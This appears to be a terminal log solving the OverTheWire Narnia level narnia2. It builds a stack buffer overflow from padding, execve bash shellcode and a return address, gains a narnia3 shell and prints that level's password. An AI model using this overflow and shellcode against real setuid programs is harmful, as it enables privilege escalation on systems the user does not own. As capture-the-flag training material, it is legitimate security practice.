 narnia2@gibson:/narnia$ PADDING1=$(perl -e 'print "A"x64')
narnia2@gibson:/narnia$
narnia2@gibson:/narnia$ SHELLCODE=$'\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'
narnia2@gibson:/narnia$
narnia2@gibson:/narnia$ PADDING2=$(perl -e 'print "A"x(128-33+4-64)')
narnia2@gibson:/narnia$
narnia2@gibson:/narnia$ SHELLCODE_ADDR=$'\x38\xd4\xff\xff'
narnia2@gibson:/narnia$
narnia2@gibson:/narnia$ ./narnia2 $(echo -e $(echo -e $PADDING1)$(echo -e $SHELLCODE)$(echo -e $PADDING2)$(echo -e $SHELLCODE_ADDR))
bash-5.1$ id
uid=14002(narnia2) gid=14002(narnia2) euid=14003(narnia3) groups=14002(narnia2)
bash-5.1$
bash-5.1$ whoami
narnia3
bash-5.1$
bash-5.1$ cat /etc/narnia_pass/narnia3
8SyQ2wyEDU
bash-5.1$